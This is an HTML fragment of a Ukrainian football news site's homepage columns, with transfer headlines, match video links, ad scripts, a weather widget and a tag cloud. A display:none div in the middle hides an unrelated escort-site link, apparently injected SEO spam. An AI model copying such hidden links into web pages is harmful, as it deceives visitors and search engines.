<ul><li><div><a href="/alexandria/96836kirilo-kovalec-zalishae-oleksandriyu-pislya-vosmi-rokiv-u-klubi.html" alt="Кирило Ковалець залишає «Олександрію» після восьми років у клубі" title="Кирило Ковалець залишає «Олександрію» після восьми років у клубі">Кирило Ковалець залишає «Олександрію» після восьми років у клубі</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-1-ligi/96835probii-gorodenka-sprostuvav-chutki-pro-zvilnennya-volodimira-kovalyuka.html" alt="Пробій Городенка спростував чутки про звільнення Володимира Ковалюка" title="Пробій Городенка спростував чутки про звільнення Володимира Ковалюка">Пробій Городенка спростував чутки про звільнення Володимира Ковалюка</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96834dinamo-viznachilosya-z-napadnikami-na-zimovi-zbori-v-turechchini.html" alt="«Динамо» визначилося з нападниками на зимові збори в Туреччині" title="«Динамо» визначилося з нападниками на зимові збори в Туреччині">«Динамо» визначилося з нападниками на зимові збори в Туреччині</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/Ukrainian_abroad/96833artem-dovbik-ne-zahotiv-perehoditi-v-everton-i-zalishivsya-v-italii.html" alt="Артем Довбик не захотів переходити в «Евертон» і залишився в Італії" title="Артем Довбик не захотів переходити в «Евертон» і залишився в Італії">Артем Довбик не захотів переходити в «Евертон» і залишився в Італії</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96832vanat-prodovzhue-pisati-istoriyu-ukrainciv-u-la-lizi.html" alt="Ванат продовжує писати історію українців у Ла Лізі" title="Ванат продовжує писати історію українців у Ла Лізі">Ванат продовжує писати історію українців у Ла Лізі</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96831dinamo-viznachilosya-z-maibutnim-rumunskogo-napadnika.html" alt="«Динамо» визначилося з майбутнім румунського нападника" title="«Динамо» визначилося з майбутнім румунського нападника">«Динамо» визначилося з майбутнім румунського нападника</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-veres/96830veres-posilivsya-brazilskim-vunderkindom-baieyu.html" alt="Верес посилився бразильським вундеркіндом Баїєю" title="Верес посилився бразильським вундеркіндом Баїєю">Верес посилився бразильським вундеркіндом Баїєю</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96829sinchuk-rozkriv-pravdu-pro-depresiyu-pislya-perehodu-v-mls.html" alt="Синчук розкрив правду про депресію після переходу в MLS" title="Синчук розкрив правду про депресію після переходу в MLS">Синчук розкрив правду про депресію після переходу в MLS</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96828polissya-zberigae-osnovu-mihailichenko-pidpisav-novii-kontrakt-do-2028-roku.html" alt="Полісся зберігає основу: Михайліченко підписав новий контракт до 2028 року" title="Полісся зберігає основу: Михайліченко підписав новий контракт до 2028 року">Полісся зберігає основу: Михайліченко підписав новий контракт до 2028 року</a> 14.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kryvbas/96827sin-legendi-milana-ta-zbirnoi-brazilii-nazavzhdi-pokinuv-ukrainskii-chempionat.html" alt="Син легенди Мілана та збірної Бразилії назавжди покинув український чемпіонат" title="Син легенди Мілана та збірної Бразилії назавжди покинув український чемпіонат">Син легенди Мілана та збірної Бразилії назавжди покинув український чемпіонат</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96826burtnik-pokinuv-dinamo-tak-i-ne-viishovshi-na-pole.html" alt="Буртник покинув Динамо так і не вийшовши на поле" title="Буртник покинув Динамо так і не вийшовши на поле">Буртник покинув Динамо так і не вийшовши на поле</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96825volinec-prodovzhiv-kontrakt-z-polissyam-do-2028-roku.html" alt="Волинець продовжив контракт з Поліссям до 2028 року" title="Волинець продовжив контракт з Поліссям до 2028 року">Волинець продовжив контракт з Поліссям до 2028 року</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-polissya/96824polissya-zdiisnilo-guchnii-transfer-zhitomiryani-perehopili-klyuchovogo-forvarda-karpat.html" alt="Полісся здійснило гучний трансфер: житомиряни перехопили ключового форварда Карпат" title="Полісся здійснило гучний трансфер: житомиряни перехопили ключового форварда Карпат">Полісся здійснило гучний трансфер: житомиряни перехопили ключового форварда Карпат</a> 13.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96823rotan-rozkriv-detali-pidgotovki-do-vesnyanogo-startu-upl.html" alt="Ротань розкрив деталі підготовки до весняного старту УПЛ" title="Ротань розкрив деталі підготовки до весняного старту УПЛ">Ротань розкрив деталі підготовки до весняного старту УПЛ</a> 13.01.26</div></li></ul>
</div>
 
<div style="clear:both"></div>
</div>
  <br><div style="clear:both"></div>
</div> 
 



<!-- EODiv left_column -->
				</div>
				<div id="centre_column">

      <div class="site-section-header">НОВИНИ КЛУБІВ</div>
 <center><tr>
<td><a href="/team/dynamo"><img src="http://football-ukraine.com/uploads/football_stats/photos/dinamo.jpg" alt="" height="35" /></a></td>
<td><a href="/shakhtar.html"><img src="http://football-ukraine.com/uploads/football_stats/photos/shahtar.jpg" alt="" height="35" /></a></td>
<td><a href="/team/desna"><img src="http://football-ukraine.com/uploads/football_stats/photos/desna.png" alt="" height="35" /></a></td>
<td><a href="/team/rukh"><img src="http://football-ukraine.com/uploads/football_stats/photos/ruh.png" alt="" height="35" /></a></td>
<td><a href="/team/ilich"><img src="http://football-ukraine.com/uploads/football_stats/photos/mariupol.png" alt="" height="30" /></a></td>
<td><a href="/team/zarya"><img src="http://football-ukraine.com/uploads/football_stats/photos/zorya.png" alt="" height="30" /></a></td>
<td><a href="/team/inhulets"><img src="http://football-ukraine.com/uploads/football_stats/photos/ingulec.png" alt="" height="30" /></a></td>
<td><a href="/team/metalist_1925"><img src="http://football-ukraine.com/uploads/football_stats/photos/metalist-1925.png" alt="" height="30" /></a></td>
</tr>
<BR>
<tr>

<td><a href="/team/vorskla"><img src="http://football-ukraine.com/uploads/football_stats/photos/vorskla.jpg" alt="" height="35" /></a></td>
<td><a href="/team/kolos"><img src="http://football-ukraine.com/uploads/football_stats/photos/kolos.png" alt="" height="30" /></a></td>
<td><a href="/team/alexandria"><img src="http://football-ukraine.com/uploads/football_stats/photos/oleksandriya.jpg" alt="" height="30" /></a></td>
<td><a href="/team/fclviv"><img src="http://football-ukraine.com/uploads/football_stats/photos/fk-lviv.png" alt="" height="30" /></a></td>
<td><a href="/team/olimpikdon"><img src="http://football-ukraine.com/uploads/football_stats/photos/olimpik.png" alt="" height="30" /></a></td>
<td><a href="/team/dnipro-1"><img src="http://football-ukraine.com/uploads/football_stats/photos/dnipro-1.jpg" alt="" height="35" /></a></td>
<td><a href="/team/veres"><img src="http://football-ukraine.com/uploads/football_stats/photos/veres.png" alt="" height="35" /></a></td>
<td><a href="/team/chornomorets"><img src="http://football-ukraine.com/uploads/football_stats/photos/chornomorec.jpg" alt="" height="35" /></a></td>
</tr></center>


  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
</div><center>
<div id='admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368');
});
</script><br /><p></p>
</center>
</div>


<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ОНЛАЙН ТРАНСЛЯЦІЇ</div>
    </div>
      <div class="view-content">
<br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-alexandria-ruh/93630polissya-ruh_-onlain.html"><b>Полісся - Рух. ОНЛАЙН  </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-veres-karpaty/93610karpati-veres_-onlain.html"><b>Карпати - Верес. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-chornomorets-kryvbas/93609chornomorec-krivbas_-onlain.html"><b>Чорноморець - Кривбас. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl/93608livii-bereg-lnz_-onlain.html"><b>Лівий берег - ЛНЗ. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-shakhtar-vorskla/93566shahtar-vorskla_-onlain.html"><b>Шахтар - Ворскла. ОНЛАЙН </b></a>
	  <div style="clear:both"></div>
    </div>
</div> 
<br>

<div id='go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537');
});
</script>
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">КАДР ДНЯ</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)">
<img src="https://football-ukraine.com/uploads/dsn/9e/0f/004/image_9.jpeg
" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html">Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)</a></div>
	<div class="fp-primary-blog-item-teaser"><p><br /><br />Вчора збірна України дала бій нідерландцям, але поступилась. Повідомляє сайт Футбол Україна. </p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* sportanalytic300 */
google_ad_slot = "6208660382";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />


<br>
<div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" title="Погода у Києві" target="_blank"><div class="siCity"><div class="siCityName"><span>Київ</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-київ/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303010783&amp;lang=ua"></script>


<div class="center-column-ad">
  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
    </div>
<div class="view-content">
<br><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- здр -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4577254435597104"
     data-ad-slot="4937638012"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
</center>
</div> 
</div> 

<br>

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ВІДЕО</div>    </div>
<div class="view-side-menu">
<ul class="view-content"><li><a href="/video/93899tovariskii-match_-dinamo-zagreb-shahtar-22-video.html">Товариський матч. Динамо (Загреб) - Шахтар  - 2:2 (ВІДЕО)</a></li><li><a href="/dynamo-video/93667real-sosedad-dinamo-30-video.html">«Реал Сосьєдад» - «Динамо» - 3:0: ВІДЕО</a></li><li><a href="/evrokubki-shakhtar-video/93652shahtar-bavariya-15-video.html">Шахтар - Баварія - 1:5 (ВІДЕО)</a></li><li><a href="/video-ruh-polissya/93647polissya-ruh-01-video.html">Полісся - Рух - 0:1 (ВІДЕО) </a></li><li><a href="/video-fpl-veres-karpaty/93620karpati-veres-50-video.html">Карпати - Верес - 5:0 (ВІДЕО)</a></li><li><a href="/video-fpl-chornomorets-kryvbas/93619chornomorec-krivbas-13-video.html">Чорноморець - Кривбас - 1:3 (ВІДЕО)</a></li><li><a href="/video-fpl/93618livii-bereg-lnz-31-video.html">Лівий берег - ЛНЗ - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-shakhtar-vorskla/93593shahtar-vorskla-31-video.html">Шахтар - Ворскла - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-ruh-polissya/93573ruh-polissya-11-video.html">Рух - Полісся - 1:1 (ВІДЕО)</a></li><li><a href="/video-fpl-dynamo-alexandria/93572oleksandriya-dinamo-00-video.html">Олександрія - Динамо - 0:0 (ВІДЕО)</a></li></ul>
	</div>
</div> 

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ТРАНСФЕРИ. Міжсезоння</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/footballtransfer-kryvbas/96892krivbas-ukripiv-oboronu-panamskim-talantam.html" alt="Кривбас укріпив оборону панамським талантам" title="Кривбас укріпив оборону панамським талантам">Кривбас укріпив оборону панамським талантам</a></li><li><a href="/footballtransfer-fpl/96884epicentr-terminovo-viddav-dzheovane-v-orendu-do-brazilii-pislya-provalnogo-debyutu-v-upl.html" alt="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ" title="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ">Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ</a></li><li><a href="/footballtransfer-karpaty/96879karpati-mozhut-pidpisati-molodogo-pivzahisnika-z-meksiki.html" alt="«Карпати» можуть підписати молодого півзахисника з Мексики" title="«Карпати» можуть підписати молодого півзахисника з Мексики">«Карпати» можуть підписати молодого півзахисника з Мексики</a></li><li><a href="/footballtransfer-kolos/96877kolos-uklav-ugodu-z-napadnikom-z-kosova-arditom-tahiri.html" alt="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі" title="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі">«Колос» уклав угоду з нападником з Косова Ардітом Тахірі</a></li><li><a href="/footballtransfer-shakhtar/96876shahtar-nacilivsya-na-19-richnogo-forvarda-palmeirasa.html" alt="«Шахтар» націлився на 19-річного форварда «Палмейраса»" title="«Шахтар» націлився на 19-річного форварда «Палмейраса»">«Шахтар» націлився на 19-річного форварда «Палмейраса»</a></li><li><a href="/footballtransfer-fpl/96873lnz-rozluchaetsya-z-dvoma-zahisnikami-cherez-brak-igrovoi-praktiki.html" alt="ЛНЗ розлучається з двома захисниками через брак ігрової практики" title="ЛНЗ розлучається з двома захисниками через брак ігрової практики">ЛНЗ розлучається з двома захисниками через брак ігрової практики</a></li><li><a href="/footballtransfer-polissya/96870polissya-viddae-mustafaeva-v-orendu-azerbaidzhanskomu-sumgaitu.html" alt="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»" title="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»">Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»</a></li><li><a href="/footballtransfer-dynamo/96865torres-pokidae-dinamo-kolumbiec-prodovzhit-kareru-v-turechchini.html" alt="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині" title="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині">Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині</a></li><li><a href="/footballtransfer-Ukrainian_abroad/96861belgiiskii-klub-vikladae-milioni-za-ukrainskogo-forvarda.html" alt="Бельгійський клуб викладає мільйони за українського форварда" title="Бельгійський клуб викладає мільйони за українського форварда">Бельгійський клуб викладає мільйони за українського форварда</a></li><li><a href="/footballtransfer-kolos/96856kolos-na-finalnii-stadii-peregovoriv-z-kosovskim-forvardom-arditom-tahiri.html" alt="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі" title="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі">Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі</a></li></ul>
<u><a href="http://football-ukraine.com/footballtransfer.html"/>всі трансфери</a></u>
	</div>
 </div> 

<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.net/category/bitez-escort/" title="escort bitez">escort bitez</a></div>


<br>
<iframe src="//kinoafisha.ua/widget/index_ua.html" width="300" height="250" align="center" frameBorder="0" scrolling="no"></iframe>

  <div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ПРОГРАМИ</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/programi/91883bezkoshtovnii-sportivnii-kanal-zyavivsya-v-ukraini.html" alt="Безкоштовний спортивний канал з'явився в Україні" title="Безкоштовний спортивний канал з'явився в Україні"><b>Безкоштовний спортивний канал з'явився в Україні</b></a></li><li><a href="/programi/78372denisov-yaku-nebezpeku-dlya-ukraini-stanovili-kanali-futbol.html" alt="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?" title="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?"><b>Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?</b></a></li><li><a href="/programi/77633denisov-z-kanalom-futbol-ya-postavlyu-tri-krapki.html" alt="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки" title="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки"><b>Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки</b></a></li></ul>
<u><a href="http://football-ukraine.com/programi.html"/>всі програми</a></u>
	</div>
 </div> 
  
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
<div class="view-header">
<div class="site-section-header">Партнери</div> </div>
<br>
</div>
</div>

   <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
       <div class="view-header">
      <div class="site-section-header">РЕЗУЛЬТАТИ</div>
    </div>
<div class="view-content">
{golovna}{golovna2}{golovna3}
{round_ukraine}{round_ligaua1}
</div> 
</div> 


 
    <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТРИБУНА</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера">
<img src="https://football-ukraine.com/uploads/dsn/99/4c/001/middle_634166_1.jpg
" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html">Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера</a></div>
	<div class="fp-primary-blog-item-teaser"><p>Баварія підписала Харрі Кейна за 100 мільйонів</p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 




<br>

  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТЕГИ</div>    </div>
<a href='/plugin/tags/tag/?tag=%E4%E8%ED%E0%EC%EE' style ="font-size: 200%;" title='Кількість новин: 11915'>динамо</a><sup><small> <font color='red'>11915</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F8%E0%F5%F2%E0%F0' style ="font-size: 169%;" title='Кількість новин: 8236'>шахтар</a><sup><small> <font color='red'>8236</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F3%EF%EB' style ="font-size: 146%;" title='Кількість новин: 5523'>упл</a><sup><small> <font color='red'>5523</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%EE%F0%FF' style ="font-size: 118%;" title='Кількість новин: 2182'>зоря</a><sup><small> <font color='red'>2182</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%E0%F0%EF%E0%F2%E8' style ="font-size: 117%;" title='Кількість новин: 2057'>карпати</a><sup><small> <font color='red'>2057</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CE%EB%E5%EA%F1%E0%ED%E4%F0%B3%FF' style ="font-size: 109%;" title='Кількість новин: 1049'>Олександрія</a><sup><small> <font color='red'>1049</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%F3%F5' style ="font-size: 105%;" title='Кількість новин: 562'>Рух</a><sup><small> <font color='red'>562</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%F0%E8%E2%E1%E0%F1' style ="font-size: 105%;" title='Кількість новин: 558'>кривбас</a><sup><small> <font color='red'>558</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%EE%EB%EE%F1' style ="font-size: 105%;" title='Кількість новин: 542'>Колос</a><sup><small> <font color='red'>542</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%E5%F0%E5%F1' style ="font-size: 104%;" title='Кількість новин: 492'>Верес</a><sup><small> <font color='red'>492</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%EE%EB%B3%F1%F1%FF' style ="font-size: 103%;" title='Кількість новин: 343'>Полісся</a><sup><small> <font color='red'>343</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%B2%ED%E3%F3%EB%E5%F6%FC' style ="font-size: 102%;" title='Кількість новин: 290'>Інгулець</a><sup><small> <font color='red'>290</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E5%F2%E0%EB%B3%F1%F2+1925' style ="font-size: 102%;" title='Кількість новин: 262'>Металіст 1925</a><sup><small> <font color='red'>262</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%F8%E8%EA%F2%E0%F8' style ="font-size: 102%;" title='Кількість новин: 256'>бешикташ</a><sup><small> <font color='red'>256</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EE%E1%EE%EB%EE%ED%FC' style ="font-size: 102%;" title='Кількість новин: 243'>оболонь</a><sup><small> <font color='red'>243</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%CD%C7' style ="font-size: 102%;" title='Кількість новин: 236'>ЛНЗ</a><sup><small> <font color='red'>236</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F0%EE%EC%E0' style ="font-size: 102%;" title='Кількість новин: 209'>рома</a><sup><small> <font color='red'>209</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%ED%F4%B3%EA%E0' style ="font-size: 101%;" title='Кількість новин: 162'>бенфіка</a><sup><small> <font color='red'>162</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EB%B3%E2%E5%F0%EF%F3%EB%FC' style ="font-size: 101%;" title='Кількість новин: 138'>ліверпуль</a><sup><small> <font color='red'>138</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%FF%F0%EC%EE%EB%E5%ED%EA%EE' style ="font-size: 101%;" title='Кількість новин: 138'>ярмоленко</a><sup><small> <font color='red'>138</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C6%E8%F0%EE%ED%E0' style ="font-size: 101%;" title='Кількість новин: 119'>Жирона</a><sup><small> <font color='red'>119</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%ED%E0%EF%EE%EB%B3' style ="font-size: 101%;" title='Кількість новин: 115'>наполі</a><sup><small> <font color='red'>115</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%ED%E4%E5%F0%EB%E5%F5%F2' style ="font-size: 101%;" title='Кількість новин: 108'>андерлехт</a><sup><small> <font color='red'>108</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%F0%E0%E1%E7%EE%ED%F1%EF%EE%F0' style ="font-size: 101%;" title='Кількість новин: 80'>трабзонспор</a><sup><small> <font color='red'>80</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%E0%F0%EA%E5%E2%E8%F7' style ="font-size: 101%;" title='Кількість новин: 74'>маркевич</a><sup><small> <font color='red'>74</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C4%EE%E2%E1%E8%EA' style ="font-size: 101%;" title='Кількість новин: 66'>Довбик</a><sup><small> <font color='red'>66</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%E0%E9%EA%EE%ED' style ="font-size: 100%;" title='Кількість новин: 55'>майкон</a><sup><small> <font color='red'>55</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%E5%F0%ED%E8%E4%F3%E1' style ="font-size: 100%;" title='Кількість новин: 53'>Вернидуб</a><sup><small> <font color='red'>53</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C5%EF%B3%F6%E5%ED%F2%F0' style ="font-size: 100%;" title='Кількість новин: 52'>Епіцентр</a><sup><small> <font color='red'>52</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%F3%F0%E0%ED' style ="font-size: 100%;" title='Кількість новин: 52'>туран</a><sup><small> <font color='red'>52</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%EE%F0%B3%ED%F2%B3%E0%ED%F1' style ="font-size: 100%;" title='Кількість новин: 47'>корінтіанс</a><sup><small> <font color='red'>47</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%F3%E4%F0%B3%E2%EA%E0' style ="font-size: 100%;" title='Кількість новин: 45'>Кудрівка</a><sup><small> <font color='red'>45</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E2%B3%EB%FC%FF%F0%F0%E5%E0%EB' style ="font-size: 100%;" title='Кількість новин: 44'>вільярреал</a><sup><small> <font color='red'>44</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F1%E0%ED%F2%EE%F1' style ="font-size: 100%;" title='Кількість новин: 39'>сантос</a><sup><small> <font color='red'>39</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%F2%EB%E5%F2%B3%EA%EE' style ="font-size: 100%;" title='Кількість новин: 39'>атлетіко</a><sup><small> <font color='red'>39</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%E0%EA%EA%E0%E1%B3' style ="font-size: 100%;" title='Кількість новин: 31'>маккабі</a><sup><small> <font color='red'>31</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%E0%EB%EC%E5%E9%F0%E0%F1' style ="font-size: 100%;" title='Кількість новин: 31'>Палмейрас</a><sup><small> <font color='red'>31</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F4%E5%E4%E5%F6%FC%EA%E8%E9' style ="font-size: 100%;" title='Кількість новин: 31'>федецький</a><sup><small> <font color='red'>31</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%F3%EF%E0%F8%EA%EE' style ="font-size: 100%;" title='Кількість новин: 30'>Лупашко</a><sup><small> <font color='red'>30</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C3%EE%ED%F1%E0%EB%E5%F1' style ="font-size: 100%;" title='Кількість новин: 28'>Гонсалес</a><sup><small> <font color='red'>28</font></small></sup>
</div>
<br>



				</div> <!-- EODiv centre_column -->
				<div id="right_column">
					<form method="post" action="/search/" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
